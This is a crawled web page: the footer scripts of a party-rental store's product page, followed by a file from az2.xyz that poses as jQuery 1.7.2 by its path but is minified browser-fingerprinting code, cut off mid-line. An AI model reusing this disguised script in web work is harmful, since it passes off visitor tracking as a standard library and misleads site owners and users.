        <a href="https://www.facebook.com/A1RentAllsPartyStore/" target="_blank" title="Facebook Page"><i class="fa fa-facebook-square"></i></a> <a href="https://www.twitter.com/A1RentAllsParty" target="_blank" title="Twitter"><i class="fa fa-twitter-square"></i></a> <a href="https://www.instagram.com/a1rentallspartystore/" target="_blank" title="Instagram"><i class="fa fa-instagram"></i></a> <a href="https://partystore.weddingstar.com/ " target="_blank" title="Wedding Star"><i class=""></i></a>    </div>
</div>
        </div>
    </div>                <script type="text/javascript">
        var sessid = '';
        var siteurl = 'https://party.rent1.net/';
        var siteid = '416';
        var ismobile = false;
    </script>
        <script>var s_redirectContactFormOnSuccessUrl = 'https://party.rent1.net/contact/success';</script>
    <script language="javascript">
        function debug(args) {
            //console.log(args);
        }
    </script><!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
    <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
<!--[if IE 9]>
    <link href="/templates/squareflo-bravo-template/css/ie.min.css" rel="stylesheet">
<![endif]-->
<!--[if IE 10]>
    <link href="/templates/squareflo-bravo-template/css/ie.min.css" rel="stylesheet">
<![endif]-->
<!--[if IE 11]>
    <link href="/templates/squareflo-bravo-template/css/ie.min.css" rel="stylesheet">
<![endif]-->
<script type="text/javascript" src="/templates/focus/assets/js/jquery-ui.min.js"></script>
    <script src="/templates/squareflo-bravo-template/js/bootstrap.min.js"></script>
    <script src="/templates/squareflo-bravo-template/js/script.js?v=1768988927"></script>
    <script src="/templates/squareflo-bravo-template/js/owl.carousel.min.js"></script>
    <!-- plupload -->
    <script type="text/javascript" src="/plugins/plupload/js/plupload.full.min.js"></script>
        <script src="/templates/squareflo-bravo-template/js/pluploadinit.min.js?v=1.1"></script>
        <script>
            var filterLst = {};
            filterLst = {max_file_size: '4mb', mime_types: [{title: "Documents", extensions: 'pdf,doc,docx'}]};
            initUploader('browse_docs', filterLst, 'filelist_docs', 'filelist_docs', 'uploads_docs', 'files_docs', 10, '', 'y', siteid);

            filterLst = {max_file_size: '4mb', mime_types: [{title: "Files", extensions: 'jpg,pdf,png,gif,jpeg,doc,docx'}]};
            initUploader('browse_docs2', filterLst, 'filelist_docs', 'filelist_uploads', 'uploads_docs', 'files_docs', 10, '', 'y', siteid);
            initUploader('browse_docs2b', filterLst, 'filelist_docs2b', 'filelist_uploads2b', 'uploads_docs2b', 'files_docs2b', 10, '', 'y', siteid);

            filterLst = {max_file_size: '4mb', mime_types: [{title: "Files", extensions: 'pdf,doc,docx'}]};
            initUploader('browse_doc', filterLst, 'filelist_doc', 'filelist_doc', 'uploads_doc', 'files_doc', 1, '', 'y', siteid);

            filterLst = {max_file_size: '4mb', mime_types: [{title: "Images", extensions: 'jpg,jpeg,png'}]};
            initUploader('image_upload', filterLst, 'uploaded_image', 'uploaded_image', 'image', 'image', 1, '', 'y', siteid);

        </script><div id="left-toggle-contact-form" class="hidden"><a class="pull-right navbar-toggle" data-toggle="hidden" data-target="#left-toggle-contact-form" href="#"><i class="fa fa-times">&nbsp;</i></a>
<div class="sidebar-blk temp-form toggl_form_holder">
    <strong><i class="fa fa-caret-down">&nbsp;</i>Contact Us</strong>
        &nbsp;&nbsp;&nbsp;
    <a href="tel:306-359-4300"><i class="fa fa-caret-right">&nbsp;</i>Call Us</a>
        <br/>
    <br/>
            <h2>Contact Us</h2>

        <form name="contact-form" id="left_toggle_contact_form" class="rightFormHolder rightContactFormHolder" form_ajax_file="contact/right_form" form_class_bad="has-error"
              form_class_good="" form_class_holder_message="field-message" form_class_field_message="alert alert-danger alert-thin" form_class_fail="alert alert-danger"
              form_class_done="alert alert-success" form_class_button="button">
            <input type="hidden" value="https://party.rent1.net/products/product/80s-plastic-table-cover-54x108" name="link_from">
            <input type="hidden" value="left_toggle_contact" name="contact-type">
            <div class="row">
                <div class="col-sm-12 form-group field" fieldid="first_name">
                    <div class="form-group field" fieldid="first_name">
                        <label for="first_name">First Name</label>
                        <input type="text" class="form-control" name="first_name" placeholder="First Name" required="" valueori="">
                    </div>
                </div>
            </div>
            <div class="row">
                <div class="col-sm-12 form-group field" fieldid="last_name">
                    <div class="form-group field" fieldid="last_name">
                        <label for="last_name">Last Name</label>
                        <input type="text" class="form-control" name="last_name" placeholder="Last Name" required="" valueori="">
                    </div>
                </div>
            </div>
            <div class="row">
                <div class="col-md-12">
                    <div class="form-group field" fieldid="phone">
                        <label for="phone">Phone #</label>
                        <input type="text" class="form-control" name="phone" placeholder="Phone" required="" valueori="">
                    </div>
                </div>
            </div>
            <div class="row">
                <div class="col-md-12">
                    <div class="form-group field" fieldid="email">
                        <label for="email">E-mail</label>
                        <input type="email" id="email" class="form-control" name="email" placeholder="E-mail" valueori="">
                    </div>
                </div>
            </div>
            <div class="form-group field" fieldid="message">
                <label for="email">Message</label>
                <textarea class="form-control" rows="5" name="message" id="message" valueori=""></textarea>
            </div>
            <input type="submit" class="btn btn-yellow btn-default button" orihtml="Submit" value="Submit">
        </form>
        <div id="thank"></div>
        </div></div>
    <script>
        jQuery(document).ready(function($){
          $('.addthis_jumbo_share').removeClass('addthis_jumbo_share').addClass('sharethis-inline-share-buttons');

          $('.addthis_sharing_toolbox').removeClass('addthis_sharing_toolbox').addClass('sharethis-inline-share-buttons');

          let scriptEle = document.createElement("script");
          scriptEle.setAttribute("src", "https://platform-api.sharethis.com/js/sharethis.js#property=64b559f463b3c00014ebe3a4&product=inline-share-buttons");
          scriptEle.setAttribute("async", "async");
          document.head.appendChild(scriptEle);

        });
    </script>
    <style>.st-image-share-buttons{ top:0px;}</style>

    <script src="/plugins/js-sidemenu/js/SideMenu.min.js?v=2"></script>
    <script src="/plugins/jquery.mask.min.js"></script>
    <script>
    jQuery(document).ready(function($){
        sideMenu = new SideMenu();
        var menu = [];
        function debug(message){
                    }
        $.each($('#sm-main-holder .ulLiNav-first-li'),function(ind, val){
            var s_title = '';
            var s_href = '';
            var s_target = '';
            if(typeof($('> span', this).html()) !== 'undefined'){
              s_title = $('> span', this).html();
              s_href = '';
              s_target = '';
            } else {
              s_title = $('> a > span', this).html();
              s_href = $('> a', this).attr('href');
              s_target = $('> a', this).attr('target');
            }
            var itemsLvls2 = $(this).find('> ul > li');
            
            if (s_target ==  undefined || s_target == 'undefined') {
                s_target = '_self';
            }
            
            var subMenu = [];
            $.each(itemsLvls2,function(ind2,val2){
                var s_title2 = '';
                var s_href2 = '';
                var s_target2 = '';
                if(typeof($('> span', this).html()) !== 'undefined'){
                  s_title2 = $('> span', this).html();
                  s_href2 = '';
                  s_target2 = '';
                } else {
                  s_title2 = $('> a > span', this).html();
                  s_href2 = $('> a', this).attr('href');
                  s_target2 = $('> a', this).attr('target');
                }
                var itemsLvls3= $(this).find('> ul > li');
                
                if (s_target2 ==  undefined || s_target2 == 'undefined') {
                    s_target2 = '_self';
                }
                var subSubMenu = [];
                
                $.each(itemsLvls3,function(ind2,val2){
                    var s_title3 = '';
                    var s_href3 = '';
                    var s_target3 = '';
                    if(typeof($('> span', this).html()) !== 'undefined'){
                      s_title3 = $('> span', this).html();
                      s_href3 = '';
                      s_target3 = '';
                    } else {
                      s_title3 = $('> a > span', this).html();
                      s_href3 = $('> a', this).attr('href');
                      s_target3 = $('> a', this).attr('target');
                    }
                    var itemsLvls4= $(this).find('> ul > li');
                    
                    if (s_target3 ==  undefined || s_target3 == 'undefined') {
                        s_target3 = '_self';
                    }
                    var subSubSubMenu = [];
                    
                    $.each(itemsLvls4,function(ind4,val4){
                        var s_title4 = $('> a > span', this).html();
                        var s_href4 = $('> a', this).attr('href');
                        var s_target4 = $('> a', this).attr('target');
                        if (s_target4 ==  undefined || s_target3 == 'undefined') {
                            s_target4 = '_self';
                        }
                        if (s_title4 != undefined && s_href4 !=  undefined) {
                            if (s_href4 == '') {
                                s_href4 = window.location.href;
                            }
                            debug('4: '+s_title4+': '+s_href4);
                            subSubSubMenu.push(new SMLinkItem(s_title4,s_href4,s_target4));
                        }
                    });
                    if (subSubSubMenu.length > 0) {
                        subSubMenu.push(new SMSubMenuItem(s_title3, subSubSubMenu));
                    }
                    else {
                        if (s_title3 != undefined && s_href3 !=  undefined) {
                            if (s_href3 == '') {
                                s_href3 = window.location.href;
                            }
                            debug('3: '+s_title3+': '+s_href3);
                            subSubMenu.push(new SMLinkItem(s_title3,s_href3,s_target3));
                        }
                    }
                });
                if (subSubMenu.length > 0) {
                    subMenu.push(new SMSubMenuItem(s_title2, subSubMenu));
                }
                else {
                    if (s_title2 != undefined && s_href2 !=  undefined) {
                        if (s_href2 == '') {
                            s_href2 = window.location.href;
                        }
                        debug('2: '+s_title2+': '+s_href2);
                        subMenu.push(new SMLinkItem(s_title2,s_href2,s_target2));
                    }
                }
            });
            if (subMenu.length > 0) {
                menu.push(new SMSubMenuItem(s_title, subMenu));
            }
            else {
                if (s_title != undefined && s_href !=  undefined) {
                    if (s_href == '') {
                        s_href = window.location.href;
                    }
                    debug(s_title+': '+s_href);
                    menu.push(new SMLinkItem(s_title,s_href,s_target));
                }
            }
        });
        sideMenu.addItems(menu);
        /*sideMenu.addItem(
          new SMButtonItem("Close", function () {
            sideMenu.close();
          });
        );*/
        sideMenu.appendTo(document.getElementById('sm-menu'));
        $('#sm-main-holder').remove();
        $('#sm-menu .sm').prepend('<span class="sm-item-link"><a class="sm-close-btn"><i class="fa fa-times">&nbsp;</i></a></span>');
        $('#toggle_nav').on('click',function(e){
            e.preventDefault();
            if ($('#sm-menu .sm').hasClass('sm-show')) {
                sideMenu.close();
            } else {
                sideMenu.open();
            }
        });
        $('body').on('click','#sm-menu .sm-close-btn',function(){
            sideMenu.close();
        });
    });
</script>        <script src="/templates/squareflo-bravo-template/js/jquery.mobile.custom.min.js"></script>

        <script>
        $(document).ready(function() {
           $("#mobilePhotosCarousel").swiperight(function() {
              $("#mobilePhotosCarousel").carousel('prev');
            });
           $("#mobilePhotosCarousel").swipeleft(function() {
              $("#mobilePhotosCarousel").carousel('next');
           });
        });

        function homeGmInitialize(address, s_elemId,i_cnt) {
            addresses = address.split('<br>');

            window['geocoder'+i_cnt] = new google.maps.Geocoder();
            if (addresses instanceof Array) {

            } else {
                addresses = [addresses];
            }

            //console.dir(addresses);

            var a_addrData = addresses[0].split(';');
            var a_options = {};
            var lat = 0;
            var lng = 0;
            if(a_addrData.length == 3){
                address = a_addrData[2];
                lat = a_addrData[0];
                lng = a_addrData[1];
            } else {
                lat = '50.4194515';
                lng = '-104.6082935';
            }
            var latlng = new google.maps.LatLng(lat, lng);
            var myOptions = {
                zoom: 15,
                center: latlng,
                mapTypeControl: true,
                mapTypeControlOptions: {style: google.maps.MapTypeControlStyle.DROPDOWN_MENU},
                navigationControl: true,
                scrollwheel: false,
                mapTypeId: google.maps.MapTypeId.ROADMAP
            };
            window['map'+i_cnt] = new google.maps.Map(document.getElementById(s_elemId), myOptions);

            var bounds = new google.maps.LatLngBounds ();

            $.each(addresses,function(addressIndex,address){
                var a_addrData = address.split(';');
                if(
                    (!isNaN(a_addrData[0]) && !isNaN(a_addrData[1]))
                    || a_addrData.length == 3 || a_addrData.length == 4
                ){
                    var latlng = new google.maps.LatLng(a_addrData[0], a_addrData[1]);

                    bounds.extend (latlng);

                    var infowindow = new google.maps.InfoWindow({
                        content: '<b>'+
                        (typeof(a_addrData[3]) !== 'undefined' && a_addrData[3] !== '' ? a_addrData[3] : 'A1 Rent-Alls - Party & Event Rentals')
                        +'</b><br />'+(a_addrData[2].split(',').join(',<br />')),
                        size: new google.maps.Size(150,50)
                    });

                    var marker = new google.maps.Marker({
                        position: latlng,
                        map: window['map'+i_cnt],
                        title: typeof(a_addrData[3]) !== 'undefined' && a_addrData[3] !== '' ? a_addrData[3] : 'A1 Rent-Alls - Party & Event Rentals'
                    });
                    google.maps.event.addListener(marker, 'click', function() {
                        infowindow.open(window['map'+i_cnt],marker);
                    });
                } else {
                    window['geocoder'+i_cnt+'_'+addressIndex] = new google.maps.Geocoder();
                    window['geocoder'+i_cnt+'_'+addressIndex].geocode({'address' : a_addrData[0]},function(results, status) {
                        if (status == google.maps.GeocoderStatus.OK) {
                            if (status != google.maps.GeocoderStatus.ZERO_RESULTS) {
                                window['map'+i_cnt].setCenter(results[0].geometry.location);

                                var infowindow = new google.maps.InfoWindow({ content: '<b>'+
                                (typeof(a_addrData[1]) !== 'undefined' && a_addrData[1] !== '' ? a_addrData[1] : 'A1 Rent-Alls - Party & Event Rentals')
                                +'</b><br />'+(address.split(',').join(',<br />')),
                                    size: new google.maps.Size(150,50)
                                });

                                bounds.extend (results[0].geometry.location);

                                var marker = new google.maps.Marker({
                                    position: results[0].geometry.location,
                                    map: window['map'+i_cnt],
                                    title: typeof(a_addrData[1]) !== 'undefined' && a_addrData[1] !== '' ? a_addrData[1] : 'A1 Rent-Alls - Party & Event Rentals'
                                });
                                google.maps.event.addListener(marker, 'click', function() {
                                    infowindow.open(window['map'+i_cnt],marker);
                                });
                            } else {
                                //$('#'+s_elemId).hide();
                            }
                        } else {
                            //$('#'+s_elemId).hide();
                        }
                    });
                }
            });

            window['map'+i_cnt+'_zoomChangeBoundsListener'] = google.maps.event.addListenerOnce(window['map'+i_cnt], 'bounds_changed', function(event) {
                if(window['map'+i_cnt].getZoom() > 15){
                    window['map'+i_cnt].setZoom(15);
                }
            });
            window['map'+i_cnt].fitBounds (bounds);
            if(window['map'+i_cnt].getZoom() > 15){
                window['map'+i_cnt].setZoom(15);
            }

            return window['map'+i_cnt];
        }

                var i_cnt = 1;
        $('.home_map_holder').each(function(index, elem){
            var geocoder;
            var map;
            var marker;
            var infowindow;
            var address = $('#'+elem.id).html();

            google.maps.event.addDomListener(window, 'load', function(){
                if (address != '' && address != undefined) {
                    homeGmInitialize(address, elem.id, i_cnt);
                    i_cnt++;
                }
            });
        });
        </script>
        <script>
    var isMobile = false; //initiate as false
    // device detection
    if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)
        || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))) isMobile = true;

    if(isMobile){
        $('.sub-footer').css('padding-bottom','70px');
    }
    </script><link href="https://party.rent1.net/plugins/aos/2.3.1/aos.css" rel="stylesheet">
    <script src="https://party.rent1.net/plugins/aos/2.3.1/aos.js"></script>
    <script>
        AOS.init({
            easing: 'ease-out-back',
            duration: 1000/*,
            startEvent: function(){

            }*/
        });
        jQuery(window).load(function() {
            AOS.refresh();
        });
    </script>    <script type="text/javascript" src="/templates/squareflo-bravo-template/fancybox/jquery.fancybox.js?v=2.1.5"></script>
<script type="text/javascript" src="/templates/squareflo-bravo-template/fancybox/helpers/jquery.fancybox-buttons.js?v=1.0.5"></script>
<script type="text/javascript" src="/templates/squareflo-bravo-template/fancybox/helpers/jquery.fancybox-thumbs.js?v=1.0.7"></script>
<script type="text/javascript" src="/templates/squareflo-bravo-template/fancybox/helpers/jquery.fancybox-media.js?v=1.0.6"></script>
<script type="text/javascript" src="/app/site/js/tabs.min.js?v=1.018"></script>
<script type="text/javascript" src="/app/site/js/sflo_addata.min.js?v=1.018"></script>
<script type="text/javascript" src="/app/site/js/keep-alive.min.js?v=1.018"></script>
<script type="text/javascript" src="/app/site/js/media.min.js?v=1.018"></script>
<script type="text/javascript" src="/app/site/js/form_ajax_submit.min.js?v=1.018"></script>
<script type="text/javascript" src="/app/site/js/fields.min.js?v=1.018"></script>
<script type="text/javascript" src="/app/site/js/php.min.js?v=1.018"></script>
<script type="text/javascript" src="/app/site/js/sflo_data.js?v=1.018"></script>
<script type="text/javascript" src="/app/site/js/downloads.min.js?v=1.018"></script>
<script type="text/javascript" src="/app/site/js/jquery-webicon.min.js?v=1.018"></script>
<script type="text/javascript" src="/app/site/js/jquery.colorbox-min.js?v=1.018"></script>
<script type="text/javascript" src="/app/site/js/video.min.js?v=1.018"></script>    <script type="text/javascript">$(document).ready(function(){ $('.fancyboxPhotos').fancybox({helpers : {title: {type: 'inside'}}}); });</script>
<script type="text/javascript">var siteurl = 'https://party.rent1.net/';</script>
<script>
        jQuery(document).ready(function($){
          var o_productShowingPrice = $('.ordersModuleShowingPrice');
          var o_productOptions = $('.orderModuleProductOptions');
          var o_addToCartButton = $('.orderModuleAddProductToCart');
          var o_continueButton = $('.orderModuleContinue');
          var o_viewCartButton = $('.orderModuleViewCart');
          var o_notesFieldHolder = $('#orderModuleProductNotesHolder');
          var o_notesField = $('.orderModuleProductNotes');
          var o_quantityField = $('.orderModuleProductQuantity');
          var o_moreBtns = $('.orderModuleMoreBtns');
          var o_addToCartMessage = $('.orderModuleAddProductToCartMessage');
          var a_productOptions = [];
          var s_defaultPrice = '8.90';
          if(a_productOptions.length > 0){
            o_addToCartButton.attr('disabled',true);
            
            o_productOptions.change(function(){
              var i_option = $(this).val();
              var s_price = s_defaultPrice;
              var a_option = a_productOptions[i_option];
              if(i_option != '' && i_option > -1){
                if(typeof(a_option.price) != 'undefined'){
                  s_price = a_option.price;
                }
                if(s_price == '' || s_price == '0'){
                  s_price = s_defaultPrice;
                }
              }
              o_productShowingPrice.each(function(){
                var s_text = '[P]';
                if(typeof($(this).data('price-text')) != 'undefined' && $(this).data('price-text') != '' ){
                  s_text = $(this).data('price-text');
                }
                s_text = s_text.split('[P]').join(s_price);
                s_text = s_text.split('[PRICE]').join(s_price);
                $(this).html(s_text);
              });
              
              o_addToCartButton.attr('disabled',typeof(a_productOptions[i_option]) == 'undefined');
            }).change();
          }
          o_addToCartButton.click(function(){
            o_addToCartButton.attr('disabled','disabled');
            
            var m_message = false;
            if($(this).data('message-holder') != ''){
              m_message = $($(this).data('message-holder'));
              if(m_message.length < 1){
                m_message = false;
              }
            }
            if(m_message === false && o_addToCartMessage.length > 0){
              m_message = o_addToCartMessage;
            }
            
            m_message
              .removeClass('alert-danger alert-success message-error message-success')
              .html('')
            ;
                        
            var i_product = $(this).data('product-id');
            var i_qty = o_quantityField.val();
            var s_notes = o_notesField.length > 0 ? o_notesField.val() : '';
            
            var o_postData = {
              product: i_product,
              module_type : 'products',
              quantity : i_qty,
              notes : s_notes
            };
            
            if(a_productOptions.length > 0){
              var i_selectedOption = o_productOptions.val();
              if(i_selectedOption != '' && i_selectedOption > -1 && typeof(a_productOptions[i_selectedOption]) != 'undefined'){
                o_postData.option = i_selectedOption;
              } else {
                m_message
                  .addClass('alert-danger message-error')
                  .html('You have not selected a product option yet.')
                  .show()
                ;
                return;
              }
            }
            
            $.post('https://party.rent1.net/cart-ajax',{
              action : 'add',
              product : o_postData
            }, function(o_response){
              o_addToCartButton.blur();
              o_addToCartButton.removeAttr('disabled');
              
              if(o_response.cartTotalAmount){
                $('[data-order-info="total-amount"]').html(o_response.cartTotalAmount);
              }
              if(o_response.cartTotalQuantity){
                $('[data-order-info="total-quantity"]').html(o_response.cartTotalQuantity);
                $('[data-order-info="total-quantity"][data-order-hide="when-0"]').html(o_response.cartTotalQuantity).toggle(o_response.cartTotalQuantity > 0);
              }

              o_notesField.val('');
              o_notesFieldHolder.hide();

                            
              if(o_response.message !== '' && m_message.length > 0){
                m_message
                  .addClass(
                    'alert-'+(o_response.success ? 'success' : 'danger')+
                    ' message-'+(o_response.success ? 'success' : 'error')
                  )
                  .html(o_response.message)
                  .show()
                ;
                if (o_response.success) {
                    o_addToCartButton.hide();
                    o_quantityField.hide();
                    o_moreBtns.show();
                }
              }
            }, 'json');
          });
          o_continueButton.on('click',function(){
            o_moreBtns.hide();
            o_quantityField.show();
            o_addToCartButton.show();
          });
          o_viewCartButton.on('click',function(){
            document.location.href = 'https://party.rent1.net/cart';
            return false;
          });

        });
      </script>        <script type="text/javascript" src="//cdn.calltrk.com/companies/652714396/349ea64d1f4171a7975f/12/swap.js"></script>             <script type="text/javascript" src="//cdn.calltrk.com/companies/652714396/349ea64d1f4171a7975f/12/swap.js"></script> 
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b19eb2e3d7ac4727b4839a7b98eb76fc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    </html>

--- FILE ---
content_type: text/html; charset=UTF-8, application/x-javascript;text/html
request_url: https://az2.xyz/ajax/libs/jquery/1.7.2/jquery.min.1.js
body_size: 19594
content:
function rus_nul(value) {if (value !== undefined && value !== null) {return value;} else {return "";}};
//function rus_nul(value) {if (value !== undefined ) {return value;} else {return "";}};
function infor_hua() {"use strict";var e={function:!0,object:!0},t=e[typeof window]&&window||this,i=e[typeof exports]&&exports,n=e[typeof module]&&module&&!module.nodeType&&module,r=i&&n&&"object"==typeof global&&global;!r||r.global!==r&&r.window!==r&&r.self!==r||(t=r);var o=Math.pow(2,53)-1,a=/\bOpera/,l=Object.prototype,s=l.hasOwnProperty,b=l.toString;function p(e){return(e=String(e)).charAt(0).toUpperCase()+e.slice(1)}function c(e){return e=x(e),/^(?:webOS|i(?:OS|P))/.test(e)?e:p(e)}function u(e,t){for(var i in e)s.call(e,i)&&t(e[i],i,e)}function d(e){return null==e?p(e):b.call(e).slice(8,-1)}function f(e){return String(e).replace(/([ -])(?!$)/g,"$1?")}function S(e,t){var i=null;return function(e,t){var i=-1,n=e?e.length:0;if("number"==typeof n&&n>-1&&n<=o)for(;++i<n;)t(e[i],i,e);else u(e,t)}(e,function(n,r){i=t(i,n,r,e)}),i}function x(e){return String(e).replace(/^ +| +$/g,"")}var h=function e(i){var n=t,r=i&&"object"==typeof i&&"String"!=d(i);r&&(n=i,i=null);var o=n.navigator||{},l=o.userAgent||"";i||(i=l);var s,p,h,m,g,O=r?!!o.likeChrome:/\bChrome\b/.test(i)&&!/internal|\n/i.test(b.toString()),y="Object",M=r?y:"ScriptBridgingProxyObject",v=r?y:"Environment",P=r&&n.java?"JavaPackage":d(n.java),w=r?y:"RuntimeObject",E=/\bJava/.test(P)&&n.java,k=E&&d(n.environment)==v,C=E?"a":"Î±",W=E?"b":"Î²",B=n.document||{},I=n.operamini||n.opera,A=a.test(A=r&&I?I["[[Class]]"]:d(I))?A:I=null,R=i,T=[],F=null,G=i==l,$=G&&I&&"function"==typeof I.version&&I.version(),X=S([{label:"EdgeHTML",pattern:"Edge"},"Trident",{label:"WebKit",pattern:"AppleWebKit"},"iCab","Presto","NetFront","Tasman","KHTML","Gecko"],function(e,t){return e||RegExp("\\b"+(t.pattern||f(t))+"\\b","i").exec(i)&&(t.label||t)}),j=S(["Adobe AIR","Arora","Avant Browser","Breach","Camino","Electron","Epiphany","Fennec","Flock","Galeon","GreenBrowser","iCab","Iceweasel","K-Meleon","Konqueror","Lunascape","Maxthon",{label:"Microsoft Edge",pattern:"Edge"},"Midori","Nook Browser","PaleMoon","PhantomJS","Raven","Rekonq","RockMelt",{label:"Samsung Internet",pattern:"SamsungBrowser"},"SeaMonkey",{label:"Silk",pattern:"(?:Cloud9|Silk-Accelerated)"},"Sleipnir","SlimBrowser",{label:"SRWare Iron",pattern:"Iron"},"Sunrise","Swiftfox","Waterfox","WebPositive","Opera Mini",{label:"Opera Mini",pattern:"OPiOS"},"Opera",{label:"Opera",pattern:"OPR"},"Chrome",{label:"Chrome Mobile",pattern:"(?:CriOS|CrMo)"},{label:"Firefox",pattern:"(?:Firefox|Minefield)"},{label:"Firefox for iOS",pattern:"FxiOS"},{label:"IE",pattern:"IEMobile"},{label:"IE",pattern:"MSIE"},"Safari"],function(e,t){return e||RegExp("\\b"+(t.pattern||f(t))+"\\b","i").exec(i)&&(t.label||t)}),N=z([{label:"BlackBerry",pattern:"BB10"},"BlackBerry",{label:"Galaxy S",pattern:"GT-I9000"},{label:"Galaxy S2",pattern:"GT-I9100"},{label:"Galaxy S3",pattern:"GT-I9300"},{label:"Galaxy S4",pattern:"GT-I9500"},{label:"Galaxy S5",pattern:"SM-G900"},{label:"Galaxy S6",pattern:"SM-G920"},{label:"Galaxy S6 Edge",pattern:"SM-G925"},{label:"Galaxy S7",pattern:"SM-G930"},{label:"Galaxy S7 Edge",pattern:"SM-G935"},"Google TV","Lumia","iPad","iPod","iPhone","Kindle",{label:"Kindle Fire",pattern:"(?:Cloud9|Silk-Accelerated)"},"Nexus","Nook","PlayBook","PlayStation Vita","PlayStation","TouchPad","Transformer",{label:"Wii U",pattern:"WiiU"},"Wii","Xbox One",{label:"Xbox 360",pattern:"Xbox"},"Xoom"]),K=S({Apple:{iPad:1,iPhone:1,iPod:1},Archos:{},Amazon:{Kindle:1,"Kindle Fire":1},Asus:{Transformer:1},"Barnes & Noble":{Nook:1},BlackBerry:{PlayBook:1},Google:{"Google TV":1,Nexus:1},HP:{TouchPad:1},HTC:{},LG:{},Microsoft:{Xbox:1,"Xbox One":1},Motorola:{Xoom:1},Nintendo:{"Wii U":1,Wii:1},Nokia:{Lumia:1},Samsung:{"Galaxy S":1,"Galaxy S2":1,"Galaxy S3":1,"Galaxy S4":1},Sony:{PlayStation:1,"PlayStation Vita":1}},function(e,t,n){return e||(t[N]||t[/^[a-z]+(?: +[a-z]+\b)*/i.exec(N)]||RegExp("\\b"+f(n)+"(?:\\b|\\w*\\d)","i").exec(i))&&n}),V=S(["Windows Phone","Android","CentOS",{label:"Chrome OS",pattern:"CrOS"},"Debian","Fedora","FreeBSD","Gentoo","Haiku","Kubuntu","Linux Mint","OpenBSD","Red Hat","SuSE","Ubuntu","Xubuntu","Cygwin","Symbian OS","hpwOS","webOS ","webOS","Tablet OS","Tizen","Linux","Mac OS X","Macintosh","Mac","Windows 98;","Windows "],function(e,t){var n,r,o,a,l=t.pattern||f(t);return!e&&(e=RegExp("\\b"+l+"(?:/[\\d.]+|[ \\w.]*)","i").exec(i))&&(n=e,r=l,o=t.label||t,a={"10.0":"10",6.4:"10 Technical Preview",6.3:"8.1",6.2:"8",6.1:"Server 2008 R2 / 7","6.0":"Server 2008 / Vista",5.2:"Server 2003 / XP 64-bit",5.1:"XP",5.01:"2000 SP1","5.0":"2000","4.0":"NT","4.90":"ME"},r&&o&&/^Win/i.test(n)&&!/^Windows Phone /i.test(n)&&(a=a[/[\d.]+$/.exec(n)])&&(n="Windows "+a),n=String(n),r&&o&&(n=n.replace(RegExp(r,"i"),o)),e=n=c(n.replace(/ ce$/i," CE").replace(/\bhpw/i,"web").replace(/\bMacintosh\b/,"Mac OS").replace(/_PowerPC\b/i," OS").replace(/\b(OS X) [^ 